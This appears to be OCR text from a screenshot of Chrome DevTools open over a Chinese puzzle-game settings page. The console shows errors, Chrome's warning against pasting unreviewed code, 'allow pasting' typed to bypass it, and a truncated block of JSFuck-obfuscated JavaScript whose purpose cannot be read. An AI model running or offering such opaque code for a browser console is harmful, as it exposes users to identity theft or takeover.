 参数
难度
三阶
圆角
20.00
缝隙
5.00
缝隙颜色
#222222
操作
重置
打乱
还原
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Performance insights
3
8
top
Filter
Default levels
8 Issues:
8
Uncaught ReferenceError: MutationEvent is not defined
about:blank:2
Uncaught ReferenceError: MutationEvent is not defined
VM70:9
at <anonymous>:9:361
at <anonymous>:1:53
at <anonymous>:8:266
Warning: Don’t paste code into the DevTools Console that you don’t understand or
haven’t reviewed yourself. This could allow attackers to steal your identity or take
control of your computer. Please type ‘allow pasting’ below and hit Enter to allow
pasting.
Failed to load resource: net::ERR_CONNECTION_TIMED_OUT
livereload.js:1
allow pasting
(+[![]]+[])[+[]]+(+[]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+
[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])
[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+
[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+
[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+
[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+
[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+[]+
([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+
[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+
[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+
[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[]
[[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+
[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+
[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+[][(![]+[])[+[]]+([![]]+
[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+
Console
AI assistance
What's new
Search
level
(.*)
Aa